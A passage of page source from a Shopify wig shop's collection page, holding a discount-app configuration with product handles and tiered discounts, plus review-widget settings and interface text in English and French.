2339237,&quot;handle&quot;:&quot;bequeen-loose-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8029389848869,&quot;handle&quot;:&quot;bequeen-natural-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8026919174437,&quot;handle&quot;:&quot;bequeen-headband-wigs-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026898268453,&quot;handle&quot;:&quot;bequeen-headband-wigs-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026893025573,&quot;handle&quot;:&quot;bequeen-headband-wigs-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026884997413,&quot;handle&quot;:&quot;bequeen-headband-wigs-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026823786789,&quot;handle&quot;:&quot;bequeen-headband-wigs-straight-100-human-hair-wigs-for-black-women-8-28-inch&quot;},{&quot;productId&quot;:8023075389733,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-613-body-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8023062020389,&quot;handle&quot;:&quot;bequeen-1bmix30-body-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8022801514789,&quot;handle&quot;:&quot;bequeen-water-ripple-machine-made-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8022783820069,&quot;handle&quot;:&quot;bequeen-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8021774008613,&quot;handle&quot;:&quot;bequeen-water-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021769453861,&quot;handle&quot;:&quot;bequeen-deep-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021768503589,&quot;handle&quot;:&quot;bequeen-curly-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021732852005,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-water-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021718335781,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-loose-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021713813797,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-kinky-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021709160741,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-curly-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021659943205,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-body-wave-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021639921957,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-99j-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8021630288165,&quot;handle&quot;:&quot;bequeen-orange-curly-wave-lace-front-wig-blonde-13x1x6-t-part-transparent-lace-wig&quot;},{&quot;productId&quot;:8021629665573,&quot;handle&quot;:&quot;bequeen-orange-straight-lace-front-wig-blonde-13x1x6-t-part-transparent-lace-wig&quot;},{&quot;productId&quot;:8020412530981,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-straight-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020412039461,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-natural-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020410827045,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-curly-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020399325477,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020391854373,&quot;handle&quot;:&quot;bequeen-water-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020322681125,&quot;handle&quot;:&quot;bequeen-straight-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020321894693,&quot;handle&quot;:&quot;bequeen-natural-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020320846117,&quot;handle&quot;:&quot;bequeen-loose-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020310556965,&quot;handle&quot;:&quot;bequeen-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020305707301,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig-1&quot;},{&quot;productId&quot;:8020254753061,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-curly-wavet-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020056965413,&quot;handle&quot;:&quot;bequeen-skinlike-real-natural-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8020022657317,&quot;handle&quot;:&quot;bequeen-undetectable-hd-straight-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020014367013,&quot;handle&quot;:&quot;bequeen-undetectable-hd-loose-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020011909413,&quot;handle&quot;:&quot;bequeen-undetectable-hd-curly-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8019996410149,&quot;handle&quot;:&quot;bequeen-undetectable-hd-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8018507497765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-water-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018483347749,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-natural-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018480955685,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-kinky-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018474762533,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018280743205,&quot;handle&quot;:&quot;bequeen-4x4-loose-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:4378213810254,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-straight-hair-weave&quot;},{&quot;productId&quot;:4378198868046,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-egg-curl-fumi-hair&quot;},{&quot;productId&quot;:4319971082318,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-body-wave-hair-weave&quot;},{&quot;productId&quot;:4319875629134,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-hook-straight-hair-weave&quot;},{&quot;productId&quot;:4319866093646,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-water-wave-hair-weave&quot;},{&quot;productId&quot;:4319847022670,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-spring-curly-hair-weave&quot;},{&quot;productId&quot;:4308901363790,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-pissy-one-fumi-hair&quot;},{&quot;productId&quot;:4308888846414,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-flower-curly-fumi-hair&quot;},{&quot;productId&quot;:4308877934670,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-deep-fumi-hair&quot;}]}]},&quot;conditionType&quot;:&quot;COUNT&quot;,&quot;disValueType&quot;:&quot;PERCENTAGE_DIS&quot;,&quot;customers&quot;:&quot;ALL&quot;,&quot;rules&quot;:[{&quot;conditionValue&quot;:&quot;1&quot;,&quot;title&quot;:&quot;NY3&quot;,&quot;disValue&quot;:&quot;8&quot;},{&quot;conditionValue&quot;:&quot;2&quot;,&quot;title&quot;:&quot;NY4&quot;,&quot;disValue&quot;:&quot;15&quot;},{&quot;conditionValue&quot;:&quot;4&quot;,&quot;title&quot;:&quot;NY6&quot;,&quot;disValue&quot;:&quot;25&quot;}],&quot;disId&quot;:[&quot;gid://shopify/DiscountAutomaticNode/1622475735333&quot;],&quot;configuration&quot;:{&quot;isEnabled&quot;:false,&quot;tierListTitle&quot;:&quot;Buy More, Save More&quot;,&quot;tiers&quot;:[{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;},{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;},{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;}],&quot;note&quot;:&quot;&quot;,&quot;colors&quot;:{&quot;background&quot;:&quot;#ffffff&quot;,&quot;text&quot;:&quot;#000000&quot;,&quot;border&quot;:&quot;#d6d6d7&quot;,&quot;titleBarBgColor&quot;:&quot;#1a1a1a&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;titleBarTextFontSize&quot;:&quot;16&quot;,&quot;titleBarTextFontWeight&quot;:&quot;bold&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;disTypeCategory&quot;:&quot;Volume Discount&quot;,&quot;isEBIntegrationEnabled&quot;:false,&quot;isCampaignUrlEnabled&quot;:false,&quot;fixedDiscountType&quot;:&quot;APPLY_TOTAL_ON_GROUP&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;cartWidgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;globalConfig&quot;:{&quot;customisations&quot;:{&quot;textColor&quot;:&quot;#000000&quot;,&quot;backgroundColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#1a1a1a&quot;,&quot;pillBgColor&quot;:&quot;#1a1a1a&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;pillTextFontSize&quot;:&quot;10&quot;,&quot;pillTextFontWeight&quot;:&quot;bold&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these products and get {{DISCOUNT}}% off&quot;}},{&quot;conditionNotMet&quot;:{&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these products and get {{DISCOUNT}}% off&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these {{COLLECTION_LINK}} collections and get {{DISCOUNT}}% off&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;}}],&quot;cartPageWidgetTexts&quot;:{&quot;en&quot;:{&quot;pillText&quot;:&quot;DISCOUNT&quot;}},&quot;cartPageWidgetIcons&quot;:{&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon_0_white.svg&quot;}},&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;defaultSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;},&quot;mostPopularSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;,&quot;title&quot;:&quot;Featured&quot;,&quot;badgeStyle&quot;:&quot;simple&quot;,&quot;customization&quot;:{&quot;titleColor&quot;:&quot;#ffffff&quot;,&quot;bgColor&quot;:&quot;#1a1a1a&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2026-01-04&quot;,&quot;endDate&quot;:&quot;2026-01-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2026-01-03T16:00:00Z&quot;,&quot;endDateTime&quot;:&quot;2026-01-10T16:00:00Z&quot;,&quot;startDateTime_UTC&quot;:&quot;2026-01-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2026-01-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;subscriptionProductsEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;https://bequeen-office-store.myshopify.com?kite_campaign=&quot;},&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1622475735333&quot;,&quot;title&quot;:&quot;NY&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;e48e4f9f-53cf-4bcb-8182-3c426332374b&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2026-01-04T09:11:22.997Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T09:11:22.997Z&quot;,&quot;__v&quot;:0}],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b9272-13f8-76c7-b839-000da10e4a49/appatticserver-687/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019b9272-13f8-76c7-b839-000da10e4a49/appatticserver-687/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-Adm5ZOVhqeGJMaEQ5d__94917338997946871916" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "428731105573",
      template_id: "collection",
      template_suffix: "",
      shop_id: "25733512",
      shop_name: "bequeen-office-store.myshopify.com",
      name: "BeQueen Wig",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":null,"customer_avatar":"auto","customer_name_format":"censored","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#1f1f1f","rating_icon_border_color":"#1f1f1f","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#1f1f1f","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#757575","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":false,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"#1F1F1F"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = {"en":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}}
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(0, 0, 0, 1)","secondary_text_color":"rgba(0, 0, 0, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(22, 157, 160, 1)","rating_icon_empty_color":"rgba(199, 199, 199, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40,41,61,1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40,41,61,1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-03-19 03:21:36.601603902 +0000 UTC","shop_id":25733512,"meta_info":{"force_review_box":true,"force_star_rating":true,"force_review_popup":false}}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(8, 115, 120, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(237, 237, 237, 1)","card_border_color":"rgba(220, 220, 220, 1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"censored","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(255, 255, 255, 1)","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":true,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(255, 255, 255, 1)","section_background":"rgba(249, 246, 246, 0)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":true,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":true,"use_cta_from_global_setting":true};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_name_label":"Name","qna_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_search_box_placeholder":"Search for reviews","review_email_label":"Email","review_load_more":"Load more","review_discount_expiry_date":"Expiry date: [expiry_date]","review_upload_max_attachments":"Maximum attachments: 5 items","qna_empty_title":"There are no questions yet","review_sort_by_date":"Sort by date","review_filter_by":"Filter","qna_name_placeholder":"Enter your name","review_filter_clear":"Clear","qna_question_count":"Questions ([questions_count])","review_not_verified_purchase":"Rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","qna_see_more":"See more","review_submit_label":"Submit Review","qna_submit_label":"Submit Question","review_empty_title":"There are no customer reviews yet","review_content_placeholder":"Share your thought about the product","review_name_label":"Name","review_email_required":"This field is required","qna_question_label":"Question","summary_qna_submit_label":"Ask A Question","review_section_title":"Write A Review","qna_load_more":"Load more","qna_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","qna_cancel_label":"Cancel","qna_email_required":"This field is required","review_content_label":"Feedback","qna_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_sort_by_date_oldest":"Oldest first","review_helpful":"Was this helpful?","review_count":"Reviews ([reviews_count])","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","qna_empty_content":"Don’t hesitate to share your concerns with us.","summary_review_submit_label":"Write A Review","review_content_required":"This field is required","review_sort_by_rating":"Sort by rating","summary_review_singular_format":"[review_number] review","review_rating_label":"Rating","review_rating_empty":"Please give us your rating","review_email_placeholder":"Enter your mail","review_shop_now":"Shop now","review_verified_purchase":"Verified purchase","qna_section_title":"Write A Question","qna_question_required":"This field is required","review_cancel_label":"Cancel","review_email_invalid":"Invalid email format","review_sort_by_content":"Sort by content","summary_discount_amount":"Get discount [discount_amount]","qna_name_required":"This field is required","summary_section_title":"Customer Reviews","review_upload_label":"Add Media","review_see_more":"See more","review_name_placeholder":"Enter your name","review_discount_content":"Take your Discount [discount_amount] coupon now","review_sort_by_media":"Sort by media","review_empty_content":"Be the first to share your thoughts with other customers.","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_thank_you_content":"Thank you for being one of our success stories!","media_gallery_title":"All media","custom_question_required":"This field is required","review_name_required":"This field is required","qna_helpful":"Was this helpful?","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_empty":"There are no customer reviews yet.","summary_review_plural_format":"[review_number] reviews"}},{"language_code":"fr","content":{"review_filter_clear":"Éclaircir","review_sort_by_content":"Trier par contenu","qna_question_label":"Question","qna_load_more":"Charger plus","summary_review_plural_format":"[review_number] critiques","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_name_placeholder":"Entrez votre nom","qna_see_more":"Voir plus","summary_review_singular_format":"[review_number] critique","review_see_more":"Voir plus","qna_email_invalid":"Format de courriel non valide","qna_sort_by_date":"Trier par date","qna_email_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_name_label":"Nom","review_email_placeholder":"Entrez votre courriel","summary_section_title":"Avis des clients","media_gallery_title":"Tous les médias","review_search_box_placeholder":"Rechercher des avis","review_email_invalid":"Format de courriel non valide","review_sort_by_rating":"Trier par note","qna_name_label":"Nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","custom_question_required":"Ce champ est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_empty_title":"Il n'y a pas encore d'avis de clients","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_question_required":"Ce champ est requis","qna_question_placeholder":"Écrivez votre question icimp est requis","summary_qna_submit_label":"Posez une question","review_content_label":"Commentaires","review_count":"Avis ([reviews_count])","review_section_title":"Écrire un avis","review_filter_by":"Filtrer","review_load_more":"Charger plus","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_thank_you_title":"Merci !","review_email_label":"Courriel","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_empty":"Il n'y a pas encore d'avis de clients.","review_rating_label":"Note","qna_section_title":"Écrire une question","review_content_placeholder":"Partagez vos pensées sur le produit","review_name_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_sort_by_date":"Trier par date","summary_review_submit_label":"Écrire un avis","qna_thank_you_title":"Merci !","review_helpful":"Cela vous a-t-il été utile ?","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","review_not_verified_purchase":"Notation","qna_email_label":"Courriel","qna_search_box_placeholder":"Rechercher des questions","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_submit_label":"Soumettre l'avis","review_email_required":"Ce champ est requis","review_cancel_label":"Annuler","review_shop_now":"Magasiner maintenant","review_name_placeholder":"Entrez votre nom","qna_cancel_label":"Annuler","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","summary_discount_amount":"Obtenez une remise [discount_amount]","review_upload_label":"Ajouter des médias","qna_empty_title":"Il n'y a pas encore de questions","review_content_required":"Ce champ est requis","qna_email_placeholder":"Entrez votre courriel","qna_name_required":"Ce champ est requis","review_rating_empty":"Veuillez nous donner votre note"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer 